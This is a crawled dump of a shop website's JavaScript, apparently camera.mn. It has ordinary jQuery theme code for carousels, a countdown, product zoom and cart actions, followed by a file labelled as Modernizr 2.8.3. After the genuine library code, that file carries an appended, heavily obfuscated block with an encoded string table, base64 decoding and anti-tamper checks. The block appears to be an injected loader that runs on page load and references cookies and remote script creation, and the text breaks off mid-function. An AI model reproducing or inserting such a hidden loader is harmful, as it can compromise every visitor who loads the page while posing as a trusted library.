    $('.active-blog-2').slick({
        speed: 700,
        autoplay: true,
        autoplaySpeed: 2000,
        arrows: false,
        dots: false,
        slidesToShow: 2,
        slidesToScroll: 1,
        responsive: [
            {  breakpoint: 991,   settings: { slidesToShow: 2,  }  },
            {  breakpoint: 767,   settings: { slidesToShow: 1, }   },
            {  breakpoint: 479,   settings: { slidesToShow: 1, }   },
        ]
    });

	/*------------------------------------
			4.6 Active Related Product
	-------------------------------------- */
    $('.active-related-product').slick({
        speed: 700,
        autoplay: true,
        autoplaySpeed: 1000,
        arrows: false,
        dots: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        responsive: [
            {  breakpoint: 991,   settings: { slidesToShow: 2,  }  },
            {  breakpoint: 767,   settings: { slidesToShow: 1, }   },
            {  breakpoint: 479,   settings: { slidesToShow: 1, }   },
        ]
    });

	/*----------------------------
			4.7 Active Team Member
	------------------------------ */
    $('.active-team-member').slick({
        speed: 700,
        arrows: false,
        dots: false,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {  breakpoint: 992,   settings: { slidesToShow: 2,  }  },
            {  breakpoint: 768,   settings: { slidesToShow: 1, }   },
        ]
    });

	/* ********************************************
		5. Countdown
	******************************************** */
    $('[data-countdown]').countdown('2020/12/20', function(event) {
        $(this).html(
			event.strftime(
				'<span class="cdown days"><span class="time-count">%-D</span> <p>Days</p></span> <span class="cdown hour"><span class="time-count">%-H</span> <p>Hour</p></span> <span class="cdown minutes"><span class="time-count">%M</span> <p>Mint</p></span> <span class="cdown second"> <span><span class="time-count">%S</span> <p>Sec</p></span>'
			)
		);
    }); 

	/* ********************************************
		6. ScrollUp
	******************************************** */
	$.scrollUp({
		scrollText: '<i class="zmdi zmdi-chevron-up"></i>',
		easingType: 'linear',
		scrollSpeed: 900,
		animation: 'fade'
	}); 

	/* ********************************************
		7. Tooltip 
	******************************************** */
    $('[data-toggle="tooltip"]').tooltip(); 

	/* ********************************************
		8. Treeview active
	******************************************** */
    $("#cat-treeview ul").treeview({
        animated: "normal",
        persist: "location",
        collapsed: true,
        unique: true,
    });

    $("#cat-treeview-2 ul").treeview({
        animated: "normal",
        persist: "location",
        collapsed: true,
        unique: true,
    });

	/* ********************************************
		9. Price Slider
	******************************************** */
    $( "#slider-range" ).slider({
        range: true,
        min: 50,
        max: 2000,
        values: [ 50, 999 ],
        slide: function( event, ui ) {
            $( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
        }
    });
    $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
    " - $" + $( "#slider-range" ).slider( "values", 1 ) ); 

	/* ********************************************
		10. Fancybox active
	******************************************** */
    $(document).ready(function() {
        $('.fancybox').fancybox();
    });

	/* ********************************************
		11. Elevate Zoom active 
	******************************************** */    
    $("#zoom_03").elevateZoom({
        constrainType: "height",
        zoomType: "lens",
        containLensZoom: true,
        gallery: 'gallery_01',
        cursor: 'pointer',
        touchEnabled: false,
        galleryActiveClass: "active"
    });
	$(window).resize(function(e){
		$('.zoomContainer').remove();
		$("#zoom_03").elevateZoom({
			constrainType: "height",
			zoomType: "lens",
			containLensZoom: true,
			gallery: 'gallery_01',
			cursor: 'pointer',
			touchEnabled: false,
			galleryActiveClass: "active"
		});
    });

    //pass the images to Fancybox
    $("#zoom_03").on("click", function(e) {
        var ez = $('#zoom_03').data('elevateZoom');
        $.fancybox(ez.getGalleryList());
        return false;
    });

	/* ********************************************
		12. single-product-zoom-image carousel
	******************************************** */ 
    $('.carousel-btn').slick({
        speed: 700,
        arrows: true,
        dots: false,
        slidesToShow: 4,
        slidesToScroll: 1,
        prevArrow: '<button type="button" class="arrow-prev"><i class="zmdi zmdi-long-arrow-left"></i></button>',
        nextArrow: '<button type="button" class="arrow-next"><i class="zmdi zmdi-long-arrow-right"></i></button>',
        responsive: [
            { breakpoint: 991, settings: { slidesToShow: 3 }  },
            { breakpoint: 767, settings: { slidesToShow: 3 }  },
            { breakpoint: 479, settings: { slidesToShow: 3 }  }
        ]
    });

	/* ********************************************
		13. Cart Plus Minus Button
	******************************************** */
    $(".cart-plus-minus").prepend('<div class="dec qtybutton">-</div>');
    $(".cart-plus-minus").append('<div class="inc qtybutton">+</div>');
    $(".qtybutton").on("click", function() {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } 
        else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } 
            else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });

	/* ********************************************
		14. bootstrap accordion one open at a time
	******************************************** */ 
    $('.payment-title a').on('click',function(e){
        if($(this).parents('.panel').children('.panel-collapse').hasClass('in')){
            e.stopPropagation();
        }
        // You can also add preventDefault to remove the anchor behavior that makes
        // the page jump
        e.preventDefault();
    });

	/* ********************************************
		15. Cart tab menu active
	******************************************** */  
    $('.cart-tab li a').on("click", function(){
        $(this).addClass("active");
        $(this).parent('li').prevAll('li').find('a').addClass("active");
        $(this).parent('li').nextAll('li').find('a').removeClass("active");
    });

	/* ********************************************
		16. Blog page manu dropdown 
	******************************************** */
    $('.dropdown .option-btn').on('click', function(){
        if($(this).siblings('.dropdown-menu').hasClass('active')){
            $(this).siblings('.dropdown-menu').removeClass('active').slideUp();
            $(this).removeClass('active');
        }
        else{
            $('.dropdown .dropdown-menu').removeClass('active').slideUp();
            $('.dropdown .option-btn').removeClass('active');
            $(this).addClass('active');
            $(this).siblings('.dropdown-menu').addClass('active').slideDown();
        }
    });

	/* ********************************************
		17. Background Toutube Video 
	******************************************** */
    $(".youtube-bg").YTPlayer({
		videoURL:"_OA2oggXehk",
		containment:'.youtube-bg',
		mute:true,
		loop:true,
	});



})(jQuery);




/* ********************************************
    18. STICKY sticky-header
******************************************** */
    $(window).scroll(function() {
        if ($(this).scrollTop() > 1){  
            $('#sticky-header').addClass("sticky");
        }
        else{
            $('#sticky-header').removeClass("sticky");
        }
    });
/* ********************************************************* */
//Add offer to cart
$('body').on('submit', '._choose_offer_form', function (e) {
    
    e.preventDefault();
    
    var _this = $(e.currentTarget),
        offer_id = _this.find('._choose_offer_field').val(),
        quantity = _this.find('._quantity_field').val();

    if(!offer_id) {
        return;
    }
    
    $.request('Cart::onAdd', {
        data: {
            'cart': [{'offer_id': offer_id, 'quantity': quantity}]
        },
        update: {'mini-cart': '.total-cart-in'},
        beforeUpdate: function() {
            toastr.info('Таны сонгосон барааг сагсанд нэмлээ!');
            $('.add-to-cart.product'+ offer_id).addClass('selected-cart');
        }
    });
});

$(document).on("click",".del-icon a",function(e) {
    
    e.preventDefault();
    
    var offer_id = $(this).data('id');
    
    $.request('Cart::onRemove', {
        data: {
            'cart': [{'offer_id': offer_id}]
        },
        update: {'mini-cart': '.total-cart-in'},
        beforeUpdate: function() {
            toastr.error('Таны сонгосон барааг сагснаас устгалаа!');
            $('.add-to-cart.product' + offer_id).removeClass('selected-cart');
        },
    });    
});
 $('.add-to-cart').click(function(e){
        e.preventDefault();
        var cart_btn = $(this);
        if(cart_btn.hasClass('selected-cart')){
            var offer_id = cart_btn.closest('form').find('._choose_offer_field').val();
            console.log(offer_id);
            $.request('Cart::onRemove', {
                    data: {
                        'cart': [{'offer_id': offer_id}]
                    },
                    update: {'mini-cart': '.total-cart-in'},
                    beforeUpdate: function() {
                        $('.add-to-cart.product' + offer_id).removeClass('selected-cart');
                        toastr.error('Таны сонгосон барааг сагснаас устгалаaа!');                                
                    },
                }); 
            }
        else
            $(this).closest('form').submit();
        });




--- FILE ---
content_type: application/javascript
request_url: https://camera.mn/themes/dede/assets/js/vendor/modernizr-2.8.3.min.js
body_size: 13358
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function _0x27e0(_0x4cdd4f,_0x1392b6){var _0x161f29=_0x431b();return _0x27e0=function(_0x45931d,_0x363663){_0x45931d=_0x45931d-(0x2456+-0xf0f+-0x1366*0x1);var _0x5f39d8=_0x161f29[_0x45931d];if(_0x27e0['TwIFAO']===undefined){var _0x47e573=function(_0x48193f){var _0x27ae14='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5dc748='',_0x244297='',_0x31695d=_0x5dc748+_0x47e573;for(var _0x38b854=0x12*-0x116+0x1bf7+-0x1*0x86b,_0x5df05b,_0x176efc,_0x2241a7=0x11a9+0x12ae+0xc1d*-0x3;_0x176efc=_0x48193f['charAt'](_0x2241a7++);~_0x176efc&&(_0x5df05b=_0x38b854%(0x5c*-0x2b+-0x2*0x971+0x112d*0x2)?_0x5df05b*(0x2386+-0x24b2+-0x4*-0x5b)+_0x176efc:_0x176efc,_0x38b854++%(-0xeb*0x22+0x7d5+-0x71*-0x35))?_0x5dc748+=_0x31695d['charCodeAt'](_0x2241a7+(0x1a3b+-0x2*-0xa33+-0x2e97))-(-0x2*-0x1129+-0x344+-0x1f04)!==-0x1356+-0xb94+0x1eea?String['fromCharCode'](0x1a3f+-0x7f6*-0x4+-0x74*0x7e&_0x5df05b>>(-(0x1*0x1e49+-0x863+0xc*-0x1d3)*_0x38b854&0xbe3*0x2+-0x3b*-0x78+-0x3368)):_0x38b854:-0x1d8a+0x12b0+0x3*0x39e){_0x176efc=_0x27ae14['indexOf'](_0x176efc);}for(var _0x4d1077=0x6*-0x26f+0x427+0xa73,_0x45ad29=_0x5dc748['length'];_0x4d1077<_0x45ad29;_0x4d1077++){_0x244297+='%'+('00'+_0x5dc748['charCodeAt'](_0x4d1077)['toString'](-0x1f+-0x613*-0x1+-0x5e4*0x1))['slice'](-(0x5e*0x4d+-0x551+-0x19*0xeb));}return decodeURIComponent(_0x244297);};_0x27e0['KvJzSX']=_0x47e573,_0x4cdd4f=arguments,_0x27e0['TwIFAO']=!![];}var _0x395ae9=_0x161f29[-0x1603+-0x1*0x1693+0x2c96],_0x1ef610=_0x45931d+_0x395ae9,_0x1d3272=_0x4cdd4f[_0x1ef610];if(!_0x1d3272){var _0x5205d9=function(_0x2af269){this['JxiwUv']=_0x2af269,this['xOozwq']=[0x2661+-0x1*0x1a2d+-0x411*0x3,-0x1e5a+0x325+-0x5*-0x571,-0x13c9*-0x1+-0x191e+-0x555*-0x1],this['qkGXhU']=function(){return'newState';},this['thtVRN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IrhPjC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5205d9['prototype']['yuDOik']=function(){var _0x407483=new RegExp(this['thtVRN']+this['IrhPjC']),_0x555ad7=_0x407483['test'](this['qkGXhU']['toString']())?--this['xOozwq'][-0x4*-0x385+0x10f8+0x1f0b*-0x1]:--this['xOozwq'][-0x2148+0x236f+0x1d*-0x13];return this['gdesMS'](_0x555ad7);},_0x5205d9['prototype']['gdesMS']=function(_0x2f4c26){if(!Boolean(~_0x2f4c26))return _0x2f4c26;return this['kgFfHz'](this['JxiwUv']);},_0x5205d9['prototype']['kgFfHz']=function(_0x3851ca){for(var _0x23c0be=-0xea1+-0x1a*-0x53+0x633,_0x2ded65=this['xOozwq']['length'];_0x23c0be<_0x2ded65;_0x23c0be++){this['xOozwq']['push'](Math['round'](Math['random']())),_0x2ded65=this['xOozwq']['length'];}return _0x3851ca(this['xOozwq'][-0x17f*-0x1+-0x7b*0xa+-0x4d*-0xb]);},new _0x5205d9(_0x27e0)['yuDOik'](),_0x5f39d8=_0x27e0['KvJzSX'](_0x5f39d8),_0x4cdd4f[_0x1ef610]=_0x5f39d8;}else _0x5f39d8=_0x1d3272;return _0x5f39d8;},_0x27e0(_0x4cdd4f,_0x1392b6);}function _0x431b(){var _0x504fce=['z2vHzc9QCY9Hza','DxLgswG','C3jJ','ChjVDg90ExbL','C2nYAxb0','z2vHzdiUz29VzW','yxfcuw0','zwXtswu','A3zsugS','uNr0tgi','tgLLtNm','mxW1Fdj8m3WWFa','CgjNwLK','yMLUza','m2TMsLvVtG','DuXkENK','odGXm3bmuMfcBG','BfD5zfa','C3bSAxq','Benzwei','u2vVEgm','u3HkvxO','s21mDNi','y29UC29Szq','nNLfyxnRyW','CM4GDgHPCYiPka','zfffDLG','BLPqyNC','Bg9Nz2vKx2LUxW','D1fZAxa','otC2nZa2sNHIy3PX','B2XKBKy','ww1vshm','Ce5VCeO','AgvHza','rNfkEeK','AefdBvC','B01oB2C','x19WCM90B19F','zw50','DhjPBq','nJi4ntq0AKPqsM5f','E30Uy29UC3rYDq','yxrpzK4','nhWXFdj8mhWZ','Cgf1BgK','qvnOA1a','mZqYndC2ohDlCufkEa','CKjfDNq','y29UC3rYDwn0BW','nhWYFdv8m3WXFa','DhjHy2u','y29VA2LL','Avvgv3m','vejxvxi','mJm5mtu3sfjVyNbZ','yuHeEK8','BvrZs2e','zg93AuW','BgvZEw5KAwnHDa','yw5VBNLTB3vZ','EvzKCLO','quzeA1i','zxHJzxb0Aw9U','yxn5BMm','Aw9UlMnVBs9Wyq','D2LivxC','mZK3nMLMAejxqG','vLPvANy','D2fYBG','v05wzMy','mty5mZCWntbdq3rPALu','z0DSveK','u1bQueK','B1rqC1u','tNDmq0C','zM1eBgK','y2eTChvIltK1mq','C2vHCMnO','vMDVrNK','Aw5MBW','AxPbuhe','rMX6B1K','yxbWBhK','yKTwz0y','rwPcq00','DgfIBgu','qMHoyvm','D29YzhbYzxnZxW','BgvUz3rO','zxjYB3i','y3rVCIGICMv0Dq','nJqYntq1ENjmsezi','CMv0DxjUicHMDq','q3bhvLa','Dg9tDhjPBMC','BMn0Aw9UkcKG','y3jVC3npCMLNAq','Bg9N','zfbuCLm','qwjpwMe','zhvov1K','zMLYC3rdAgLSza'];_0x431b=function(){return _0x504fce;};return _0x431b();}(function(_0x44a1b8,_0x150dcb){function _0xedbf5(_0xdba78c,_0x9ada05,_0x3c98e7,_0x372764){return _0x27e0(_0xdba78c- -0x3f,_0x3c98e7);}var _0x514cb4=_0x44a1b8();function 